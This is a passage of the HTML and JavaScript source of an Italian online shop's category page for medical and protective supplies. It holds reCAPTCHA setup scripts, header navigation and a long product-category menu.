                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateMailAlertForm,
                                badge: recaptcha_position_mailalert
                            });
                        } else {
                            mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_mailalert
                            });
                        }
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(commentCaptchaInterval);

                        if (hirVersion == 2 && hirecaptchaSize == 'invisible') {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                callback: validateProductcommentForm,
                                badge: recaptcha_position_productcomment
                            });
                        } else {
                            productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                                sitekey: hiRecaptchaSiteKey,
                                theme: hirecaptchaTheme,
                                size: hirecaptchaSize,
                                badge: recaptcha_position_productcomment
                            });
                        }
                    } else if (commentCaptchaCounter >= 20) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };

        var hirecaptchaOnloadCallback3 = function() {
            if(hirEnableContactPageCaptcha) {
                var contactCaptchaCounter = 0;
                var contactCaptchaInterval = setInterval(function() {
                    contactCaptchaCounter++;

                    if ($('#hi_recaptcha_contact').length > 0) {
                        clearInterval(contactCaptchaInterval);

                        contactWidget = grecaptcha.render('hi_recaptcha_contact', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            callback: hiRecaptchaOnSubmitContact,
                            badge: recaptcha_position_contact_us
                        });
                    } else if (contactCaptchaCounter >= 20) {
                        clearInterval(contactCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableAuthPageCaptcha && psv >= 1.7) {
                var authCaptchaCounter = 0;
                var authCaptchaInterval = setInterval(function() {
                    authCaptchaCounter++;

                    if ($('#hi_recaptcha_auth').length > 0) {
                        clearInterval(authCaptchaInterval);

                        authWidget = grecaptcha.render('hi_recaptcha_auth', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_registration
                        });
                    } else if (authCaptchaCounter >= 20) {
                        clearInterval(authCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableNewsletter) {
                var newsletterCaptchaCounter = 0;
                var newsletterCaptchaInterval = setInterval(function() {
                    newsletterCaptchaCounter++;

                    if ($('#hi_recaptcha_newsletter').length > 0) {
                        clearInterval(newsletterCaptchaInterval);

                        newsletterWidget = grecaptcha.render('hi_recaptcha_newsletter', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_newsletter
                        });
                    } else if (newsletterCaptchaCounter >= 20) {
                        clearInterval(newsletterCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableLogin) {
                var loginCaptchaCounter = 0;
                var loginCaptchaInterval = setInterval(function() {
                    loginCaptchaCounter++;

                    if ($('#authentication #hi_recaptcha_login').length > 0) {
                        clearInterval(loginCaptchaInterval);

                        loginWidget = grecaptcha.render('hi_recaptcha_login', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_login
                        });
                    } else if (loginCaptchaCounter >= 20) {
                        clearInterval(loginCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnablePassword) {
                var passwordCaptchaCounter = 0;
                var passwordCaptchaInterval = setInterval(function() {
                    passwordCaptchaCounter++;

                    if ($('#password #hi_recaptcha_password').length > 0) {
                        clearInterval(passwordCaptchaInterval);

                        passwordWidget = grecaptcha.render('hi_recaptcha_password', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_password
                        });
                    } else if (passwordCaptchaCounter >= 20) {
                        clearInterval(passwordCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableMailalert) {
                var mailalertCaptchaCounter = 0;
                var mailalertCaptchaInterval = setInterval(function() {
                    mailalertCaptchaCounter++;

                    if ($('.js-mailalert').length > 0 || $('#mailalert_link').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        mailalertWidget = grecaptcha.render('hi_recaptcha_mailalert', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_mailalert
                        });
                    } else if (mailalertCaptchaCounter >= 20) {
                        clearInterval(mailalertCaptchaInterval);
                    }
                }, 200);
            }
            if (hirEnableProductcomment) {
                var commentCaptchaCounter = 0;
                var commentCaptchaInterval = setInterval(function() {
                    commentCaptchaCounter++;

                    if ($('#post-product-comment-form').length > 0 || $('#id_new_comment_form').length > 0) {
                        clearInterval(mailalertCaptchaInterval);

                        productcommentWidget = grecaptcha.render('hi_recaptcha_productcomment', {
                            sitekey: hiRecaptchaSiteKey,
                            theme: hirecaptchaTheme,
                            size: 'invisible',
                            badge: recaptcha_position_productcomment
                        });
                    } else if (commentCaptchaCounter >= 200) {
                        clearInterval(commentCaptchaInterval);
                    }
                }, 200);
            }
        };
    
</script>

<!-- @file modules\appagebuilder\views\templates\hook\header -->

<script>
    /**
     * List functions will run when document.ready()
     */
    var ap_list_functions = [];
    /**
     * List functions will run when window.load()
     */
    var ap_list_functions_loaded = [];

    /**
     * List functions will run when document.ready() for theme
     */
    
    var products_list_functions = [];
</script>


<script type='text/javascript'>
    var leoOption = {
        category_qty:1,
        product_list_image:1,
        product_one_img:1,
        productCdown: 1,
        productColor: 0,
        homeWidth: 400,
        homeheight: 400,
	}

    ap_list_functions.push(function(){
        if (typeof $.LeoCustomAjax !== "undefined" && $.isFunction($.LeoCustomAjax)) {
            var leoCustomAjax = new $.LeoCustomAjax();
            leoCustomAjax.processAjax();
        }
    });
</script>




    
  </head>

  <body id="category" class="lang-it country-it currency-eur layout-left-column page-category tax-display-enabled category-id-317 category-protezione-individuale category-id-parent-308 category-depth-level-3  keep-header has-breadcrumb active-vertical-menu">

    
      
    

    <main id="page" class="full-width-page">
      
              
      <header id="header" class="navbar-fixed-top">
        <div class="header-container">
          
            
  <div class="header-banner">
          <div class="container">
              <div class="inner"></div>
          </div>
        </div>



  <nav class="header-nav">
    <div class="topnav">
            <div class="container">
              <div class="inner"></div>
            </div>
          </div>
    <div class="bottomnav">
              <div class="container">
              <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row ApRow  "
                            style=""                >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-contattaci ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="_desktop_contact_link">
  <div id="contact-link">
                Chiamaci: <span>035-4653174</span>
      </div>
</div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-6 col-lg-6 col-md-6 col-sm-6 col-xs-6 col-sp-6 colonna-cart ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div class="userinfo-selector links dropdown js-dropdown popup-over">

                <a
            class=""
            href="https://www.medicalmono.it/account"
            title="Accedi al tuo conto cliente"
            rel="nofollow"
          >
            <span>Accedi</span>
          </a>
      
  <a href="javascript:void(0)" data-toggle="dropdown" class="popup-title" title="account">
    <i class="material-icons">settings</i>
    <i class="fa fa-angle-down icon-arrown-down"></i>
 </a>
  <div class="popup-content dropdown-menu">
    <ul class="user-info">
            <li>
        <a
          class="myacount dropdown-item"
          href="https://www.medicalmono.it/account"
          title="Il mio account"
          rel="nofollow"
        >
          <span>Il mio account</span>
        </a>
      </li>
              <li>
          <a
            class="ap-btn-wishlist dropdown-item"
            href="//www.medicalmono.it/module/leofeature/mywishlist"
            title="Lista dei desideri"
            rel="nofollow"
          >
            <span>Lista dei desideri</span>
    		    <span class="ap-total-wishlist ap-total"></span>
          </a>
        </li>
    	      
    </ul>
  </div>
</div><!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<div id="cart-block">
  <div class="blockcart cart-preview inactive" data-refresh-url="//www.medicalmono.it/module/ps_shoppingcart/ajax">
    <div class="header">
              <i class="shopping-cart"></i>
        <span class="hidden-sm-down title-cart">Carrello</span>
        <span class="cart-products-count">0</span>
          </div>
  </div>
</div>

    </div>            </div>
    </div>
              </div>
          </div>
  </nav>



  <div class="header-top">
          <div class="inner"><!-- @file modules\appagebuilder\views\templates\hook\ApRow -->
    <div        class="row box-header ApRow  has-bg bg-boxed"
                            style="background: #ffffff no-repeat;"        data-bg_data=" #ffffff no-repeat"        >
                                            <!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-2 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-left-header ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApGenCode -->

	<a href="https://www.medicalmono.it/" title="Medicalmono s.r.l."><img class="logo img-fluid" src="https://www.medicalmono.it/themes/leo_bicmart/assets/img/MedicalMono-logo-orizzontale.svg" alt="Medicalmono s.r.l."/></a>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-7 col-lg-6 col-md-6 col-sm-3 col-xs-3 col-sp-2-4 group-center-header colonna-menu hidden-md-down ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_8199212686065908" class="ApMegamenu">
			    
                <nav data-megamenu-id="8199212686065908" class="leo-megamenu cavas_menu navbar navbar-default enable-canvas " role="navigation">
                            <!-- Brand and toggle get grouped for better mobile display -->
                            <div class="navbar-header">
                                    <button type="button" class="navbar-toggler hidden-lg-up" data-toggle="collapse" data-target=".megamenu-off-canvas-8199212686065908">
                                            <span class="sr-only">navigazione Toggle</span>
                                            &#9776;
                                            <!--
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            <span class="icon-bar"></span>
                                            -->
                                    </button>
                            </div>
                            <!-- Collect the nav links, forms, and other content for toggling -->
                                                        <div class="leo-top-menu collapse navbar-toggleable-md megamenu-off-canvas megamenu-off-canvas-8199212686065908"><ul class="nav navbar-nav megamenu horizontal">    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/8-azienda" target="_self">
                            
                            <span class="menu-title">Azienda</span>
                                                        </a>
    </li>
    <li data-menu-type="controller" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/contattaci" target="_self">
                            
                            <span class="menu-title">Contatto</span>
                                                        </a>
    </li>
    <li data-menu-type="cms" class="nav-item  " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/content/11-faq" target="_self">
                            
                            <span class="menu-title">Faq</span>
                                                        </a>
    </li>
</ul></div>
            </nav>
            <script type="text/javascript">
            // <![CDATA[				
                            // var type="horizontal";
                            // checkActiveLink();
                            // checkTarget();
                            list_menu_tmp.id = '8199212686065908';
                            list_menu_tmp.type = 'horizontal';
            // ]]>
            
                                						
                                    // offCanvas();
                                    // var show_cavas = 1;
                                    // console.log('testaaa');
                                    // console.log(show_cavas);
                                    list_menu_tmp.show_cavas =1;

                    
                                        
                    list_menu_tmp.list_tab = list_tab;
                    list_menu.push(list_menu_tmp);
                    list_menu_tmp = {};	
                    list_tab = {};
                    
            </script>
    
	</div>
<!-- @file modules\appagebuilder\views\templates\hook\ApCountdown -->
    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-2-4 col-lg-4 col-md-6 col-sm-6 col-xs-6 col-sp-6 group-right-header colonna-anni ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_6974201370143008" class="block anni-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/10-anni.png" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>
<!-- @file modules\appagebuilder\views\templates\hook\ApImage -->
<div id="image-form_8730556325051098" class="block ordina-img ApImage">
	
                            <img src="/themes/leo_bicmart/assets/img/modules/appagebuilder/images/ordina.jpg" class="img-fluid "
                                    title=""
            alt=""
	    style=" width:100%; 
			height:auto" />

            	        </div>

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApModule -->
<!-- Block search module TOP -->
<div id="search_widget" class="search-widget popup-over" data-search-controller-url="//www.medicalmono.it/ricerca">
	<a data-target="#" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false" class="float-xs-right hidden-xl-up popup-title">
	    <i class="material-icons search">&#xE8B6;</i>
	</a>
	<form method="get" action="//www.medicalmono.it/ricerca" class="popup-content">
		<input type="hidden" name="controller" value="search">
		<input type="text" name="s" value="" placeholder="Cosa stai cercando? (digita almeno 3 caratteri)" aria-label="Search">
		<button type="submit">
			<i class="material-icons search">&#xE8B6;</i>
		</button>
	</form>
</div>
<!-- /Block search module TOP -->

    </div><!-- @file modules\appagebuilder\views\templates\hook\ApColumn -->
<div    class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 group-vertical-menu ApColumn "
	    >
                    <!-- @file modules\appagebuilder\views\templates\hook\ApSlideShow -->
<div id="memgamenu-form_6057054059973186" class="ApMegamenu">
			    
                <div data-megamenu-id="6057054059973186" class="leo-verticalmenu vertical-top-menu">
                    <h4 class="title_block verticalmenu-button">Categorie</h4>
                    <div class="box-content block_content">
                            <div class="verticalmenu" role="navigation"><ul class="nav navbar-nav megamenu vertical left">    <li data-menu-type="category" class="nav-item evidenzia " >
        <a class="nav-link has-category" href="https://www.medicalmono.it/595-super-promo" target="_self">
                            <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/6330651_and_notification_promoti (2).png') no-repeat">
                            
                            <span class="menu-title">SUPER PROMO</span>
                                                                </span>
                    </a>
    </li>
<li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/308-emergenza-covid-19" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/01-emergenza-covid.png') no-repeat">
                    
                    <span class="menu-title">Emergenza COVID-19</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/309-disinfettanti-persona-e-ambiente">
            
                            <span class="menu-title">Disinfettanti persona e ambiente</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/317-protezione-individuale">
            
                            <span class="menu-title">Protezione individuale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/610-test-covid-19-salivari-autotest">
            
                            <span class="menu-title">Test COVID-19</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/314-abbigliamento-e-protezione" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/02-abbligliamento.png') no-repeat">
                    
                    <span class="menu-title">Abbigliamento e protezione</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/315-abbigliamento-monouso">
            
                            <span class="menu-title">Abbigliamento monouso</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/323-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/316-cappellini">
            
                            <span class="menu-title">Cappellini</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/476-copriscarpe-calzari">
            
                            <span class="menu-title">Copriscarpe - Calzari</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/511-guanti-in-lattice">
            
                            <span class="menu-title">Guanti in Lattice </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/512-guanti-chirurgici-e-sterili">
            
                            <span class="menu-title">Guanti Chirurgici &amp; Sterili</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/484-guanti-in-vinile">
            
                            <span class="menu-title">Guanti in Vinile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/363-guanti-in-nitrile">
            
                            <span class="menu-title">Guanti in Nitrile</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/513-guanti-in-filo-chirurgico">
            
                            <span class="menu-title">Guanti in Filo Chirurgico</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/347-guanti-da-lavoro">
            
                            <span class="menu-title">Guanti da Lavoro</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/349-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/514-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/515-intimo-monouso">
            
                            <span class="menu-title">Intimo monouso</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/344-accessori">
            
                            <span class="menu-title">Accessori</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/322-camici-e-divise">
            
                            <span class="menu-title">Camici e Divise</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/348-mascherine">
            
                            <span class="menu-title">Mascherine</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/516-tute">
            
                            <span class="menu-title">Tute</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/445-zoccoli">
            
                            <span class="menu-title">Zoccoli</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>

</li><li data-menu-type="category" class="nav-item parent dropdown   " >
    <a class="nav-link dropdown-toggle has-category" data-toggle="dropdown" href="https://www.medicalmono.it/320-articoli-e-presidi-medici" target="_self">
                    <span class="hasicon menu-icon" style="background:url('https://www.medicalmono.it/themes/leo_bicmart/assets/img/modules/leobootstrapmenu/img/icons/03-articoli-presidi.png') no-repeat">
                    
                    <span class="menu-title">Articoli e presidi medici</span>
                                            </span>
        	
	    </a>
    <b class="caret"></b>    <span class="drop-open"></span>
    <div class="dropdown-menu level1"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/447-abbassalingua">
            
                            <span class="menu-title">Abbassalingua</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/364-aghi-e-siringhe">
            
                            <span class="menu-title">Aghi e siringhe</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/453-aghi-a-farfalla">
            
                            <span class="menu-title">Aghi a farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/405-aghi-cannula">
            
                            <span class="menu-title">Aghi cannula</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/487-aghi-ipodermici">
            
                            <span class="menu-title">Aghi ipodermici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/365-set-prelievo-ago-a-farfalla">
            
                            <span class="menu-title">Set prelievo Ago a Farfalla</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/505-siringhe-con-ago">
            
                            <span class="menu-title">Siringhe con ago</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/517-siringhe-senza-ago">
            
                            <span class="menu-title">Siringhe senza ago</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/387-bisturi-e-lame">
            
                            <span class="menu-title">Bisturi e lame</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/321-contenitori-urina-e-feci">
            
                            <span class="menu-title">Contenitori urina e feci </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/518-dispositivi-con-sicurezza">
            
                            <span class="menu-title">Dispositivi con sicurezza</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/361-dispositivi-terapia-infusionale">
            
                            <span class="menu-title">Dispositivi terapia infusionale</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/346-elastomeri-pompe-elastomeriche">
            
                            <span class="menu-title">Elastomeri (pompe elastomeriche)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/491-filtro-hme">
            
                            <span class="menu-title">Filtro HME</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/366-ghiaccio">
            
                            <span class="menu-title">Ghiaccio</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/369-lacci-emostatici">
            
                            <span class="menu-title">Lacci emostatici</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/454-lancette-pungidito">
            
                            <span class="menu-title">Lancette pungidito </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/485-manipoli">
            
                            <span class="menu-title">Manipoli</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/609-misuratore-glicemia">
            
                            <span class="menu-title">Misuratore Glicemia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/500-ossigenoterapia">
            
                            <span class="menu-title">Ossigenoterapia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/382-rasoi-per-tricotomia">
            
                            <span class="menu-title">Rasoi per tricotomia</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/519-schizzetti-e-pere">
            
                            <span class="menu-title">Schizzetti e pere </span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/359-spatole-di-ayre-e-brush">
            
                            <span class="menu-title">Spatole di ayre e brush</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/457-speculum">
            
                            <span class="menu-title">Speculum</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/418-suture-assorbibili">
            
                            <span class="menu-title">Suture assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/421-monofast-polyglecaprone-25">
            
                            <span class="menu-title">Monofast (Polyglecaprone 25)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/419-monofilament-polydioxanone">
            
                            <span class="menu-title">Monofilament (Polydioxanone)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/420-surgicryl-910-polyglactine">
            
                            <span class="menu-title">Surgicryl 910 (Polyglactine)</span>
                                    
                    </a>

    </li>
            
                                            </ul>
                </div>
            </div>
        </div>
    </div>
</div>
</li>
            
                                                    <li data-menu-type="category" class="nav-item parent dropdown-submenu  " >
            <a class="nav-link dropdown-toggle" data-toggle="dropdown" href="https://www.medicalmono.it/443-suture-non-assorbibili">
            
                            <span class="menu-title">Suture non assorbibili</span>
                                    
            
                    </a>
        <b class="caret"></b>        <span class="drop-open"></span>
        <div class="dropdown-menu level2"  >
    <div class="dropdown-menu-inner">
        <div class="row">
            <div class="col-sm-12 mega-col" data-colwidth="12" data-type="menu" >
                <div class="inner">
                    <ul>
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/520-daclon-nylon">
            
                            <span class="menu-title">Daclon (nylon)</span>
                                    
                    </a>

    </li>
            
                                                    <li data-menu-type="category" class="nav-item   " >
            <a class="nav-link" href="https://www.medicalmono.it/446-polyester">
            
                            <span class="menu-title">Polyester</span>
                                    
                    </a>

    </li>
            
